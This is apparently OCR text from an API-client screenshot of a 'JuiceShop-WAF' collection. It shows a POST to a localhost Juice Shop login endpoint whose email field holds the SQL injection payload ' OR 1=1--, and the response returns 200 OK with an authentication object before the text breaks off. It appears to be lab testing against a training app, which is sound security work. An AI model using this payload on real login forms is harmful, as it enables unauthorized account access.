 HTTP JuiceShop-WAF > New Request Save Share
POST http://localhost:8080/rest/user/login Send
Docs Params Authorization Headers 8 Body Scripts Settings Cookies
raw JSON Schema Beautify
1 {
2 "email": "' OR 1=1--",
3 "password": "x"
4 }
Body 200 OK • 789 ms • 1.17 KB • Load test e.g. Save Response
{} JSON Preview Visualize
1 {
2 "authentication": {